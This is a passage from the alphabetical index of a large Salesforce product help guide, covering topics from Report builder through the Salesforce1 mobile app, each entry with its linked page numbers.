[4061](#page-4068-0)

Report builder (continued) charts [4058](#page-4065-0) conditional highlighting [4068](#page-4075-0) customizing reports [3935](#page-3942-0) editing reports [3935](#page-3942-0) filter [191,](#page-198-0) [4074](#page-4081-0), [4078](#page-4085-0) formulas [4008](#page-4015-0) grouping fields [4001](#page-4008-0) preview loading [4002](#page-4009-0) reordering columns [4005](#page-4012-0) sorting columns [4005](#page-4012-0) summary fields [4006](#page-4013-0) working with fields [4005](#page-4012-0) Report Builder upgrading [445,](#page-452-0) [4073](#page-4080-0) Report schedule report [4097](#page-4104-0) Report type specific custom summary formula [4054](#page-4061-0) Report types [3933](#page-3940-0) Report Types hiding [4119](#page-4126-0) Reporting adding blocks [4045](#page-4052-0) blocks [4044](#page-4051-0), [4047–4048](#page-4054-0) custom summary formula tips [4012](#page-4019-0) custom summary formulas and joined reports [4054](#page-4061-0) deleting blocks [4048](#page-4055-0) hide details [4067](#page-4074-0) improving report performance [4128](#page-4135-0) moving blocks [4046](#page-4053-0) naming blocks [4047](#page-4054-0) record count [4048](#page-4055-1) renaming blocks [4047](#page-4054-0) reordering blocks [4046](#page-4053-0) show details [4067](#page-4074-0) working with blocks [4044](#page-4051-0) Reporting snapshot about [4022](#page-4029-0) creating [4023](#page-4030-0) mapping fields [4026](#page-4033-0) running [4027](#page-4034-0) scheduling [4027](#page-4034-0) setting up [4023](#page-4030-0) terminology [4022](#page-4029-0) troubleshooting [4030](#page-4037-0) Reporting snapshots defining [4025](#page-4032-0) managing [4029](#page-4036-0)

reports control access [4183](#page-4190-0) user provisioning [5534](#page-5541-0) Reports about [4132](#page-4139-0) adding and removing fields [4005](#page-4012-0) adding report types [4042](#page-4049-1) adding results to campaigns [1325](#page-1332-0) analytics [4021](#page-4028-0) approval history [3973](#page-3980-0), [4732](#page-4739-0) bucket fields [4033](#page-4040-0) bucketing, numeric [4035](#page-4042-0) bucketing, picklist [4036–4037](#page-4043-0) bucketing, text [4038](#page-4045-0), [4040](#page-4047-0) build [3934](#page-3941-0) Case [4020](#page-4027-0) changing currencies [4005](#page-4012-0) chart formatting tab [4065](#page-4072-0) chart properties [4059](#page-4066-0) charts [4110–4115](#page-4117-0) choosing a report format [3997](#page-4004-0) Clean Status [1798](#page-1805-0) column row [290](#page-297-0) combination chart examples [4064](#page-4071-0) combination charts [4063](#page-4070-0) conditional highlighting [4068](#page-4075-0) considerations for approval history [4738](#page-4745-0) creating [3999](#page-4006-0) creating charts [4058](#page-4065-0) creating cross filters [4081](#page-4088-0) creating with the report wizard [4000](#page-4007-0) cross filters [4080,](#page-4087-0) [4084](#page-4091-0) cross filters example [4082–4083](#page-4089-0) custom options [4130](#page-4137-0) customizing [3999](#page-4006-1) customizing reports [3935](#page-3942-0) data [4127](#page-4134-0) Data.com [1803](#page-1810-0) deleting [4013](#page-4020-0), [4121](#page-4128-0) divisions [451](#page-458-0) drag and drop [4120](#page-4127-0) editing reports [3935](#page-3942-0) email [4093–4094,](#page-4100-0) [4096–4097](#page-4103-0) email notifications [436](#page-443-0) enhanced charts in Salesforce1 [435](#page-442-0) error, obsolete report [4128](#page-4135-1) events, viewing multiple contacts related to [1391,](#page-1398-0) [3974](#page-3981-0) examples for approval history [4734](#page-4741-0) exception reporting [4080](#page-4087-0), [4084](#page-4091-0)

Reports (continued) exclude confidential information disclaimer [434](#page-441-0) exporting [4099](#page-4106-0) exporting to the background [4108–4109](#page-4115-0) external objects [5229](#page-5236-0) features limits [5869](#page-5876-0) field filters [193,](#page-200-0) [4076](#page-4083-0), [4089](#page-4096-0) fields for approval history [4732](#page-4739-1) file engagement report [3137](#page-3144-0) files [3944](#page-3951-0) filter definitions [4079](#page-4086-0) filter logic [4079](#page-4086-0) filter types [4079](#page-4086-0) filters [191](#page-198-0), [4074,](#page-4081-0) [4078](#page-4085-0) floating header row [290](#page-297-0) formulas [4008–4009](#page-4015-0) grouping [4041,](#page-4048-0) [4049](#page-4056-0) grouping fields [4001](#page-4008-0) historical [444](#page-451-0), [3958,](#page-3965-0) [4013–4021](#page-4020-1) Jigsaw [1803](#page-1810-0) joined format [4042](#page-4049-0) joined report format [4041,](#page-4048-0) [4049](#page-4056-0) joined reports [3997](#page-4004-0) limiting results [4069](#page-4076-0) limits [4127](#page-4134-1) matrix reports [3997](#page-4004-0) move [4120](#page-4127-0) Notifications [4091](#page-4098-0) Opportunity [444](#page-451-0), [3958,](#page-3965-0) [4013–4019,](#page-4020-1) [4021](#page-4028-1) organize [4115](#page-4122-0), [4187](#page-4194-0) outer joins [4080](#page-4087-0), [4084](#page-4091-0) overview [3933](#page-3940-1), [4122,](#page-4129-0) [4132–4133](#page-4139-0) PARENTGROUPVAL [4010](#page-4017-0) partners [3994](#page-4001-0) pinning folders [4118](#page-4125-1) PREVGROUPVAL [4010](#page-4017-0) principal report type [4041–4042](#page-4048-0), [4049](#page-4056-0) printing [4118](#page-4125-0) publicly shared [4013](#page-4020-0) read [4098](#page-4105-0) record page layout [4110–4115](#page-4117-0) reordering columns [4005](#page-4012-0) report blocks [4041](#page-4048-0), [4049](#page-4056-0) report builder [4003](#page-4010-0) report notifications [436](#page-443-1) role name, old [4129](#page-4136-0) row limit example [4084](#page-4091-1) run [4098](#page-4105-0) running [189](#page-196-0)

Reports (continued) Salesforce Classic Mobile [1119](#page-1126-0) Salesforce CRM Content [3944](#page-3951-0) Salesforce Knowledge [3980,](#page-3987-0) [3983](#page-3990-0) Salesforce Knowledge fields [3984](#page-3991-0) saving [4013](#page-4020-0) scheduled jobs queue [4096–4097](#page-4103-0) scheduling [4093–4094](#page-4100-0), [4096–4097](#page-4103-1) searching [4116](#page-4123-0) selecting a report type [3937](#page-3944-0) sending to portal users [436](#page-443-0) share [4099](#page-4106-1) Shared Activities, viewing in [1391](#page-1398-1), [3974](#page-3981-0) Sites [5130](#page-5137-0) sorting columns [4005](#page-4012-0) sorting results [198](#page-205-0) special picklist values [195](#page-202-0) standard report types [4055](#page-4062-0) subtotaling results [4007](#page-4014-0) summary fields [4006](#page-4013-0) summary functions, overview [4010](#page-4017-0) summary functions, using [4010](#page-4017-1) summary reports [3997](#page-4004-0) tab [4132](#page-4139-0) tabular reports [3997](#page-4004-0) tabular reports in dashboards [4069](#page-4076-1) tasks, viewing multiple contacts related to [1391](#page-1398-0), [3974](#page-3981-0) tip sheet, bucketing [20](#page-27-0) tip sheet, cross filters [20](#page-27-1) tip sheet, joined report format [20](#page-27-2) tip sheet, performance [20](#page-27-3) tip sheet, reports tab [20](#page-27-4) tip sheet, scheduling reports [20](#page-27-5) tip sheet, summary functions [20](#page-27-6) trending [444,](#page-451-0) [3958,](#page-3965-0) [4013–4021](#page-4020-1) troubleshoot [4125](#page-4132-0) unscheduling [4097](#page-4104-1) upgrading report builder [445,](#page-452-0) [4073](#page-4080-0) user guide, report builder [20](#page-27-7) user interface settings [433–435](#page-440-0) using charts [3782](#page-3789-0), [3784–3785](#page-3791-0), [3787–3788](#page-3794-0), [3790–3791](#page-3797-0), [3793,](#page-3800-0) [3795,](#page-3802-0) [3797](#page-3804-0), [3799–3800](#page-3806-0), [3802–3806](#page-3809-0), [3808,](#page-3815-0) [3890,](#page-3897-0) [3894–](#page-3901-0) [3895,](#page-3901-0) [4142–4148,](#page-4149-0) [4151](#page-4158-0) values for date fields [130](#page-137-0) working with [4130](#page-4137-1) working with fields [4005](#page-4012-0) Reports and Dashboards REST API limits [5913](#page-5920-0)

Reports schedule delete [4097](#page-4104-1) report [4097](#page-4104-1) Reports Tab list view [4117](#page-4124-0) reputations [2518](#page-2525-0) Reputations Chatter Answers [2518](#page-2525-0) Request parameters authorization endpoint [960](#page-967-0) community [960](#page-967-1) scope [957](#page-964-0) site [958](#page-965-0) startURL [959](#page-966-0) Requested a meeting rescheduling [1423](#page-1430-1) Requested meeting fields searched [366](#page-373-0) Requesting a meeting adding invitees [1423](#page-1430-0) enabling for partner users [1834](#page-1841-1) overview [1418](#page-1425-0) removing invitees [1423](#page-1430-0) tips for proposing meeting times [1421](#page-1428-0) reschedule [3626](#page-3633-0) Rescheduling requested meetings [1423](#page-1430-1) Reset password all [511,](#page-518-0) [848](#page-855-0) Reset User Passwords [510](#page-517-0) Resolving emails [1709](#page-1716-0) synced contacts [1709](#page-1716-0) synced events [1709](#page-1716-0) synced tasks [1709](#page-1716-0) Resource Absence fields searched [394](#page-401-0) Resource global variable [5428](#page-5435-0) Resources calendars [1909](#page-1916-0) choice [4817,](#page-4824-0) [4828](#page-4835-0) Collection variable [4829](#page-4836-0) constant [4830](#page-4837-0) consumed monthly [504](#page-511-0) dynamic record choice [4817,](#page-4824-0) [4830](#page-4837-1) global constants [4833](#page-4840-0) picklist choice [4817,](#page-4824-0) [4835](#page-4842-0) sObject collection [4837](#page-4844-0) sObject variable [4838](#page-4845-0)

Resources (continued) system variables [4839](#page-4846-0) text template [4840](#page-4847-0) variable [4840](#page-4847-1) variable in referenced flow [4788](#page-4795-0) restore [109](#page-116-0) Reviewing solutions [2327](#page-2334-0) Reward Funds Work.com [1491](#page-1498-0) Rewards enabling [2167](#page-2174-0) Work.com [1491](#page-1498-0) Rich Text Area fields [4433–4434](#page-4440-0) Role hierarchies about [518](#page-525-1) Role hierarchy role name in report, old [4129](#page-4136-0) role hierarchy example [3740](#page-3747-0) Roles assigning to users [582](#page-589-0) editing category group visibility settings [2918](#page-2925-0) examples of category group visibility settings [2919](#page-2926-0) fields [583](#page-590-0) manage [581](#page-588-0) managing [582](#page-589-1) See also Customizable forecasts [2011](#page-2018-0) view [581](#page-588-0) viewing [582](#page-589-1) viewing category group visibility [2916](#page-2923-0) roles — Site.com administrator [4931](#page-4938-0) contributor [4930–4931](#page-4937-0) designer [4930–4931](#page-4937-0) site administrator [4930](#page-4937-0) Roll-up summaries defining [4504](#page-4511-0) Rotating master encryption keys [1002,](#page-1009-0) [1007](#page-1014-0) routing configuration settings [2606](#page-2613-2) row-level security example, determining [3729](#page-3736-0) row-level security on datasets [3726](#page-3733-0) row-level security record ownership example [3740](#page-3747-0) Rules limits [5873](#page-5880-0) Rules, sharing See Sharing rules [518](#page-525-2) run [3698](#page-3705-0)

run bulk macros [4228](#page-4235-0) run macros [4225](#page-4232-0) Run rules [1861](#page-1868-0) run-time monitoring [3624](#page-3631-0) running a recipe [3724](#page-3731-0) Running Apex test [5640,](#page-5647-0) [5642–5647](#page-5649-0)

### S

S-controls about [5465](#page-5472-0) compared with Visualforce pages [5474](#page-5481-0) creating [5464,](#page-5471-0) [5466](#page-5473-0) defining [5464](#page-5471-0), [5466](#page-5473-0) deleting [5468](#page-5475-0) editing [5466](#page-5473-1) examples [5469](#page-5476-0) global variables [5373](#page-5380-0) merge field types [5373](#page-5380-0) tips [5468](#page-5475-1) useful samples [5469](#page-5476-0) S-Controls merge fields [5473](#page-5480-0) Sales Cloud implementation guide [22](#page-29-0) Sales Console user permission enable [4206](#page-4213-0) Sales Processes [4348](#page-4355-0) sales reps in territories [1862](#page-1869-0) Sales Territory model explore [1352](#page-1359-0) Sales Wave Analytics App Permissions [3541](#page-3548-0) sales wave app [3531,](#page-3538-0) [3533](#page-3540-0), [3535](#page-3542-0), [3543,](#page-3550-0) [3546](#page-3553-0), [3549](#page-3556-0), [3552,](#page-3559-0) [3554–](#page-3561-0) [3557,](#page-3561-0) [3559–3560,](#page-3566-0) [3608](#page-3615-1), [3610–3611](#page-3617-0) Sales Wave Permissions [3539–3543](#page-3546-0) Salesforce [4](#page-11-0) Salesforce adapter, Salesforce Connect API usage considerations [5279](#page-5286-0) Salesforce administrator can't see features [43](#page-50-0) Salesforce authenticator [109](#page-116-1) Salesforce Authenticator [855–857,](#page-862-0) [872](#page-879-0) Salesforce Authenticator mobile app access [105](#page-112-0) accessibility [107](#page-114-0) account types [107](#page-114-1) code-only accounts [107](#page-114-1) standard accounts [107](#page-114-1)

Salesforce Authenticator mobile app (continued) automated verifications [112–113](#page-119-0) turn off automated verifications [113](#page-120-0) block unrecognized account activity [111](#page-118-0) connect account [47](#page-54-0), [108](#page-115-0), [866](#page-873-0) install [105](#page-112-0) locale and language support [107](#page-114-2) overview [103](#page-110-0) remove account [110](#page-117-0) requirements [106](#page-113-0) trusted locations [112–113](#page-119-0) stop trusting [113](#page-120-0) two-factor authentication [104,](#page-111-0) [107](#page-114-1), [111–112](#page-118-1) verify account activity [111–112](#page-118-1) Salesforce Chatter Dashboards Package install [3449](#page-3456-0) upgrade [3449](#page-3456-0) Salesforce Classic notes [160,](#page-167-0) [162](#page-169-1) Salesforce Classic Mobile changing timeout values [1135](#page-1142-0) creating mobile configurations [1101](#page-1108-0) custom list views [1129](#page-1136-0) custom report types [1130](#page-1137-0) dashboards [1117](#page-1124-0) data sets [1103](#page-1110-0) default mobile configuration [1095](#page-1102-0) disable access [1100](#page-1107-0) emailing users [1124](#page-1131-0) enable users [1100](#page-1107-0) enabling Content [1120,](#page-1127-0) [3513](#page-3520-0) erasing data [1136](#page-1143-0) global variables [1106](#page-1113-0) implementation guide [22](#page-29-1) installing [99](#page-106-0) merge fields [1106](#page-1113-0) mobile configurations [1126](#page-1133-0) mobile devices [1131](#page-1138-0) object properties [1112](#page-1119-0) overview [1094](#page-1101-0) partner user access [1122](#page-1129-0) permissions [1127](#page-1134-0) reports [1119](#page-1126-0) sample data sets [1107](#page-1114-0) settings [1132](#page-1139-0) setup [1099](#page-1106-0) supported devices [99](#page-106-1)

Salesforce Classic Mobile (continued) tabs [1128](#page-1135-0) testing mobile configurations [1110](#page-1117-0) tips [1096](#page-1103-0) user guide, Android [21](#page-28-1) user guide, iPhone [21](#page-28-2) users [1131](#page-1138-0) viewing device detail [1133](#page-1140-0) Salesforce Classic Mobile app limits [1138](#page-1145-0) Salesforce Communities implementation guide [24,](#page-31-7) [3525](#page-3532-1) managers guide [24](#page-31-8), [3525](#page-3532-2) Salesforce Communities Management package install [3398](#page-3405-0) upgrade [3398](#page-3405-0) Salesforce Connect adapters [5218](#page-5225-0) API query considerations [5231](#page-5238-1) authentication permissions [5284](#page-5291-0) authentication, per-user [5285](#page-5292-0) Communities considerations [5243](#page-5250-1) compatibility with other features [5221](#page-5228-0) considerations for all adapters [5220](#page-5227-0) considerations, cross-org adapter [5251](#page-5258-0) considerations, custom adapter [5278](#page-5285-0) considerations, OData [5261](#page-5268-0) CSRF considerations [5265](#page-5272-1) external data source, cross-org [5249](#page-5256-0) external data source, custom adapter [5276](#page-5283-0) external data source, OData 2.0 [5257](#page-5264-0) external lookup relationships [5289](#page-5296-0) external object relationships [5287](#page-5294-0) external objects [5282](#page-5289-0) feed considerations [5230](#page-5237-0) Identity Type field [5219](#page-5226-0) indirect lookup relationships [5290](#page-5297-0) Lightning Experience considerations [5242](#page-5249-0) limits [5877](#page-5884-0) lookup relationships [5288](#page-5295-0) OData callout rate limits [5263](#page-5270-0) OData producer recommendations [5262](#page-5269-0) OData query string options [5268](#page-5275-0) OData reference [5265](#page-5272-0) OData type mapping [5266](#page-5273-0) overview [5216](#page-5223-0) overview, cross-org adapter [5244](#page-5251-1) overview, custom adapter [5272](#page-5279-0) overview, OData [5252](#page-5259-0)

Salesforce Connect (continued) packaging considerations [5241](#page-5248-0) per-user authentication [5219](#page-5226-0) permissions, per-user authentication [5284](#page-5291-0) relationship considerations [5228](#page-5235-0) report considerations [5229](#page-5236-0) Salesforce1 considerations [5242](#page-5249-1) search considerations [5232](#page-5239-0) setup, cross-org adapter [5247](#page-5254-0) setup, custom adapter [5274](#page-5281-0) setup, OData adapter [5255](#page-5262-1) Socrata considerations [5264](#page-5271-1) SOQL considerations [5237](#page-5244-0) SOSL considerations [5234](#page-5241-1) sync considerations [5223](#page-5230-0) writable external objects considerations [5239](#page-5246-0) Salesforce console about [4198](#page-4205-0) bookmarks [2339](#page-2346-1), [4251](#page-4258-1) component [2339,](#page-2346-1) [4215,](#page-4222-1) [4251](#page-4258-1) configuring [2555](#page-2562-0) copy a Salesforce console app [4207](#page-4214-0) copy a Service Cloud Console app [4207](#page-4214-0) create a Salesforce console app [4207](#page-4214-0) create a Service Cloud Console app [4207](#page-4214-0) customize with custom console components [4239](#page-4246-0) for sales [4198](#page-4205-0) for service [4198](#page-4205-0) history [2339,](#page-2346-1) [4215](#page-4222-1), [4251](#page-4258-1) limitations [4199](#page-4206-0) limits [5892](#page-5899-0) Live Agent configurations [2555](#page-2562-0) most recent tabs [2339,](#page-2346-1) [4215,](#page-4222-1) [4251](#page-4258-1) playground [2342](#page-2349-0), [4254](#page-4261-0) save user sessions [4214](#page-4221-0) set up a Salesforce console app [4207](#page-4214-0) set up a Service Cloud Console app [4207](#page-4214-0) supervisor panel [2585](#page-2592-0) using [2335,](#page-2342-0) [4247](#page-4254-0) Salesforce Console implementation guide [23](#page-30-3) list view hovers [4216](#page-4223-0) responsive lists [4216](#page-4223-0) Salesforce Console for Service article widget [2887](#page-2894-0) article widgets [2888](#page-2895-0) Salesforce Console Integration Toolkit creating custom console components with [4239](#page-4246-0)

Salesforce CRM Call Center tip sheet for administrators [23](#page-30-4) Salesforce CRM Content Customer Portal [2418](#page-2425-0) fields searched [374](#page-381-0) file limits [5885](#page-5892-0) implementation guide [23,](#page-30-5) [3525](#page-3532-3) libraries [3497](#page-3504-0) partner portal [1825](#page-1832-1) preview [3458](#page-3465-0) rendition [3458](#page-3465-0) reports [3944](#page-3951-0) search limits [5885](#page-5892-0) See Content [3163](#page-3170-0) settings [3505](#page-3512-0) Salesforce Customer Portal See Customer Portal [2399](#page-2406-0) Salesforce Customer Portal users Managing Customer Portal Users [2431](#page-2438-1) Salesforce data [3605,](#page-3612-0) [3618](#page-3625-0), [3703](#page-3710-0) Salesforce data row-level security example [3732,](#page-3739-0) [3740](#page-3747-0) Salesforce Files limits [5885](#page-5892-1) Salesforce Files Connect enabling for an organization [3459–3467,](#page-3466-0) [3469](#page-3476-0), [3472–3473,](#page-3479-0) [3478–3479](#page-3485-0) implementation guide [24](#page-31-9) searching content [3481,](#page-3488-0) [3484](#page-3491-0) Salesforce Files Sync about synced files and folders [3142](#page-3149-0) access synced files [3141](#page-3148-0) authenticating [3140](#page-3147-0) collaborating [3142](#page-3149-1) connecting [3140](#page-3147-0) enabling [3455](#page-3462-0) enabling for an organization [3455](#page-3462-1) enabling for individual profiles [3456](#page-3463-0) enabling for users [3455](#page-3462-2) file security [1001,](#page-1008-0) [3457](#page-3464-0) implementation guide [24](#page-31-10) install the desktop client [3139](#page-3146-0) installing managed version [3456](#page-3463-1) login history [3458](#page-3465-1) permission set [3455](#page-3462-2) preview [3458](#page-3465-0) rendition [3458](#page-3465-0) revoking access [3458](#page-3465-1) sharing files [3142](#page-3149-1) storage limits [3143](#page-3150-0)

Salesforce Files Sync (continued) sync files and folders [3141](#page-3148-1) sync limits [3142](#page-3149-2) system requirements [3139–3140](#page-3146-1) unsupported extensions [3144](#page-3151-0) unsupported file names [3144](#page-3151-0) unsupported folder names [3146](#page-3153-0) using [3139](#page-3146-2) versioning [3142](#page-3149-3) viewing usage [3458](#page-3465-1) Salesforce for Outlook .msi installer requirements [2104](#page-2111-0) about [1663](#page-1670-0) adding, emails to wrong contact or lead [1706](#page-1713-0) advantages of [2063](#page-2070-0) alerts, hiding [1676](#page-1683-0) assigning configurations [2108](#page-2115-0) cases, creating [1690,](#page-1697-0) [1701](#page-1708-0) changing login information [1676](#page-1683-1) changing your conflict settings [1673](#page-1680-0) checking record count [2131](#page-2138-0) compared with Lightning for Outlook [2063](#page-2070-0) configurations for groups of users to create records from Outlook [2106](#page-2113-0) configurations for groups of users to sync and access features [2106](#page-2113-0) configurations, creating [2107](#page-2114-0) conflict behavior [2113](#page-2120-0) contact filter tips [2126](#page-2133-0) Create Case, setting up [2111](#page-2118-1) data sets [2123](#page-2130-0) data sets, learning about [2124](#page-2131-0) default configurations [2117](#page-2124-0) defining advanced settings [2117](#page-2124-1) defining contact filters [2125](#page-2132-0) defining data settings [2109](#page-2116-0) defining event filters [2128](#page-2135-0) defining task filters [2129](#page-2136-0) delete syncing items [1689](#page-1696-0) deleted records in Outlook [1705](#page-1712-0) downloading [1667](#page-1674-0) duplicate records, removing [1705](#page-1712-1) editing your email settings [1671](#page-1678-0) editing your sync direction [1672](#page-1679-0) editing your sync settings [1672](#page-1679-1) email error message, understanding [1706](#page-1713-1) email security [1708](#page-1715-0) email settings [2109](#page-2116-1) emails, adding to Salesforce records [1692,](#page-1699-0) [1694](#page-1701-0)

Salesforce for Outlook (continued) emails, adding to Salesforce records, searching in Outlook [1699](#page-1706-0) emails, adding to wrong contact or lead [1706](#page-1713-0) emails, unable to add [1706](#page-1713-1) events, adding with the Salesforce Side Panel [1695](#page-1702-0) excluding certain contacts from sync [1679](#page-1686-0) excluding certain tasks from sync [1685](#page-1692-0) excluding events from sync [1682](#page-1689-0) FAQ [1708](#page-1715-0) getting started with [21](#page-28-3) install and set up [1668](#page-1675-0) installation problems, resolving [1704](#page-1711-0) latest news about [1665](#page-1672-0) letting users modify [2115](#page-2122-1) making editable [2115](#page-2122-1) managing your configuration [1670](#page-1677-0) map fields [2113](#page-2120-1) map fields in your configuration [1674](#page-1681-0) matching criteria [2114](#page-2121-0) Microsoft Outlook, viewing Salesforce data in [1690](#page-1697-0) migrating from [2063](#page-2070-0) Outlook folders [1676](#page-1683-2) Outlook Side Panel Publisher Layouts, creating [2121](#page-2128-0) private items, differences between Salesforce and Microsoft Outlook [1703](#page-1710-0) records, creating from the side panel [1698,](#page-1705-0) [2119–2122](#page-2126-0) recurring events, enabling [2111](#page-2118-0) release notes [1665](#page-1672-0) Salesforce Side Panel [1690,](#page-1697-0) [1692,](#page-1699-0) [1694](#page-1701-0), [1699](#page-1706-0) sample data sets [2130](#page-2137-0) secure connections from [1708](#page-1715-1) secure usernames and passwords for [1708](#page-1715-1) security, Salesforce for Outlook [1708](#page-1715-0) setting up Create Case [2109](#page-2116-1) settings [1674](#page-1681-1) side panel in Microsoft Outlook [2109](#page-2116-1) Side Panel Publisher, assigning layouts to user profiles [2122](#page-2129-0) supported languages [1666](#page-1673-0) sync directions, defining [2112](#page-2119-0) sync folders, changing [1676](#page-1683-2) sync log [1675](#page-1682-0) syncing contacts [1679](#page-1686-0) syncing events [1682](#page-1689-0) syncing overview [1677](#page-1684-0) syncing recurring events [1683](#page-1690-0) syncing tasks [1685](#page-1692-0) syncing, Microsoft Outlook to Salesforce [1688–1689](#page-1695-0)

Salesforce for Outlook (continued) syncing, Microsoft Outlook to Salesforce (continued) syncing, marking items [1688–1689](#page-1695-0) syncing, prevent sync [1689](#page-1696-1) system requirements [2104](#page-2111-0) system tray [1674](#page-1681-1) task, adding with the Salesforce Side Panel [1697](#page-1704-0) terminal servers [1703](#page-1710-1) time zone requirements [2104](#page-2111-0) uninstalling [1670](#page-1677-1) upgrades, notifying users automatically [2107](#page-2114-0) versions that users run, tracking [2132](#page-2139-0) videos [1665](#page-1672-0) viewing errors [1677](#page-1684-1) viewing your matching criteria [1673](#page-1680-1) with Lightning for Outlook, considerations [2064](#page-2071-0) with Lightning for Outlook, limitations [2064](#page-2071-1) Salesforce for Wealth Management clients [1297](#page-1304-0) dashboards [1298](#page-1305-0) Know Your Client approval process [1295](#page-1302-0) navigating [1296](#page-1303-0) overview [1293](#page-1300-0) reports [1298](#page-1305-0) setting up [1293](#page-1300-1) tabs [1296](#page-1303-0) Salesforce Knowledge about multiple languages [2875](#page-2882-0) administration documentation [2813](#page-2820-0) Apex documentation [2813](#page-2820-0) API documentation [2813](#page-2820-0) article widget [2887](#page-2894-0) article widgets [2888](#page-2895-0) Articles tab [2319](#page-2326-0) available field types [2832](#page-2839-0) cases documentation [2813](#page-2820-0) choosing the channel display [2843](#page-2850-0) Communities [3273](#page-3280-0) create approval processes [2871](#page-2878-0) create users [2818](#page-2825-0) create workflow rules [2871](#page-2878-0) creating article types [2829](#page-2836-0) creating fields for article types [2831](#page-2838-0) CSV file for importing [2850](#page-2857-0) Customer Portal documentation [2813](#page-2820-0) data categories documentation [2813](#page-2820-0) default language [2819](#page-2826-0) define access to articles [2917](#page-2924-0) description [2813](#page-2820-1)

Salesforce Knowledge (continued) development documentation [2813](#page-2820-0) enabling in the Customer Portal [2422](#page-2429-0) export articles for translation [2877](#page-2884-0) get started [2818](#page-2825-0) getting started [2815](#page-2822-0) hiding data category groups [2873](#page-2880-0) import article translations [2878](#page-2885-0) importing articles [2847](#page-2854-0) importing parameters [2855](#page-2862-0) Knowledge One [2319,](#page-2326-0) [2823–2824](#page-2830-0) Knowledge tab [2319](#page-2326-0), [2823–2824](#page-2830-0) limits [2816,](#page-2823-0) [5881](#page-5888-0) limits documentation [2813](#page-2820-0) manage documentation [2813](#page-2820-0) metadata api documentation [2813](#page-2820-0) modifying the article type layout [2837](#page-2844-0) multiple languages [2876](#page-2883-0) partner portal documentation [2813](#page-2820-0) permissions [2859](#page-2866-0) preparing articles for import [2849](#page-2856-0) public article URLs [2840](#page-2847-0) public knowledge base documentation [2813](#page-2820-0) report [3980](#page-3987-0), [3983](#page-3990-0) reporting [3980](#page-3987-1), [3984](#page-3991-0) restrict article manager access [2869](#page-2876-0) search articles from cases [2879,](#page-2886-0) [2885](#page-2892-0) search documentation [2813](#page-2820-0) See also Article types [2829](#page-2836-0) See also Articles [2813](#page-2820-1) See also Data categories [2813](#page-2820-1) See also Public knowledge base [2815](#page-2822-0), [2818](#page-2825-0), [2871](#page-2878-0) send article content in email [2839](#page-2846-0) service console documentation [2813](#page-2820-0) set up [2818](#page-2825-0), [2871](#page-2878-0) setting up [2815,](#page-2822-0) [2859](#page-2866-0) setup documentation [2813](#page-2820-0) smart links [2311–2313](#page-2318-0) tab visibility [2815](#page-2822-0), [2818](#page-2825-0) tips and tricks [2827,](#page-2834-0) [2885](#page-2892-0) translate articles [2315](#page-2322-0) translation documentation [2813](#page-2820-0) video links [2827](#page-2834-0) view export status [2857](#page-2864-0) view import status [2857](#page-2864-0) zip file for importing articles [2856](#page-2863-0) Salesforce Knowledge Article Types report [3980](#page-3987-0)

Salesforce Knowledge Articles report [3980](#page-3987-0), [3983](#page-3990-0) reporting [3980](#page-3987-1) Salesforce Partner Portal See Partner portal [1809](#page-1816-0) Salesforce records Lightning for Outlook, setting up [1657](#page-1664-0) Microsoft Outlook Web App, seeing in [1654,](#page-1661-0) [2065](#page-2072-0) Microsoft Outlook Web App, setting up [1657–1659,](#page-1664-1) [2067](#page-2074-0) Microsoft Outlook Web App, system requirements [1656](#page-1663-0) Salesforce Reports and Dashboards Overview [3933](#page-3940-0) Salesforce Side Panel events, adding to Salesforce records [1695](#page-1702-0) task, adding to Salesforce records [1697](#page-1704-0) Salesforce Side Panel in Microsoft Outlook [1690](#page-1697-0) Salesforce Side Panel Publisher records, creating from the side panel [1698](#page-1705-0) Salesforce Side Panel, adding emails with [1692](#page-1699-0), [1694](#page-1701-0) Salesforce Side Panel, enabling [2109](#page-2116-1) Salesforce Side Panel, searching for records in [1699](#page-1706-0) Salesforce to Salesforce accept invitation [1563](#page-1570-0) accepting records [1572](#page-1579-0) assigning records [1578](#page-1585-0) attachments [1567](#page-1574-0) automatically accepting records [1574](#page-1581-0) case comments [1567](#page-1574-0) cases [1567](#page-1574-0) configure [2017](#page-2024-0) connection finder [1586](#page-1593-0) connections [1564](#page-1571-0) custom objects [1567](#page-1574-0) enable [2016](#page-2023-0) enabling [5299](#page-5306-0) external sharing related list [1579](#page-1586-0) field mapping [1570](#page-1577-0) finding partners that use Salesforce [1586](#page-1593-0) forwarding related records [1580](#page-1587-0) inviting [1562](#page-1569-0) leads [1567](#page-1574-0) opportunities [1567](#page-1574-0) overview [1561](#page-1568-0) publishing fields [1576](#page-1583-0) record status [1579](#page-1586-0) reject invitation [1563](#page-1570-0) replication connection [5291](#page-5298-0) send invitation [1562](#page-1569-0) settings [2017](#page-2024-0)

Salesforce to Salesforce (continued) subscribing to fields [1569](#page-1576-0) Salesforce1 add Lightning components [5433](#page-5440-0) admin guide [22](#page-29-2) Lightning Page tabs, creating [4335](#page-4342-0), [5347](#page-5354-0) navigation menu notes [1050](#page-1057-0) Notes [157,](#page-164-0) [1933–1934](#page-1940-0) notifications, enabling [1052](#page-1059-0) recommendation audiences [3391](#page-3398-0) recommendations in feed [3389](#page-3396-0) Set up [158,](#page-165-0) [1933](#page-1940-0) Setup [158](#page-165-0) wizard [1040](#page-1047-0) Salesforce1 apps overview [83](#page-90-0) using [96](#page-103-0) Salesforce1 downloadable app for Android devices user guide [21](#page-28-4) Salesforce1 downloadable app for iOS devices user guide [21](#page-28-4) Salesforce1 downloadable apps cache [1053](#page-1060-0) configuring user access [1041](#page-1048-0) connected app attributes [1042](#page-1049-0) enable offline access [1058](#page-1065-0) enabling [1041](#page-1048-1) offline access [1052–1054](#page-1059-1), [1056,](#page-1063-0) [1058](#page-1065-0), [1085](#page-1092-0) Offline Edit feature [1054](#page-1061-0) offline limitations [1085](#page-1092-0) password management [1045](#page-1052-0) security settings [1042](#page-1049-0) update data offline [1054](#page-1061-0) view data offline [1053](#page-1060-0) what's available offline [1056](#page-1063-0) Salesforce1 mobile app accessing [84](#page-91-0) branding [1060–1061](#page-1067-0) can't log in [94](#page-101-0) customizing navigation menu [1048](#page-1055-0) Disable [97](#page-104-0) feature comparison [85](#page-92-0) installing [84](#page-91-0) navigation menu overview [1045](#page-1052-1) network utility [1061](#page-1068-0) overview of setup steps [1037–1038](#page-1044-0) Redirection to the mobile browser app [97](#page-104-0) resources [94](#page-101-1) Supported data [92](#page-99-0) using [94](#page-101-2) Visualforce [1059](#page-1066-0)

